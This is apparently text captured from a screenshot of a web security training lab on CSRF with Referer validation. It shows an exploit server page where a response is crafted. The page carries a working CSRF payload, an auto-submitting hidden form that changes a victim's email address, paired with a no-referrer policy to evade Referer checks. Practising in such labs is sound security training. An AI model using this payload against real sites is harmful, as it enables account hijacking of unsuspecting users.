 1 2 3 4 3:02
File Edit View History Bookmarks Tools Help
Lab: CSRF where Referer
CSRF where Referer valid
• Exploit Server: CSRF whe
https://exploit-0a410097049cf9e48375c27a013600bf.exploit-server.net
1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E…
Craft a response
URL: https://exploit-0a410097049cf9e48375c27a013600bf.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: no-referrer
Body:
<form action="https://0ac8004d0484f99f8301c32f005300df.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hacked@cybersec.radar">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log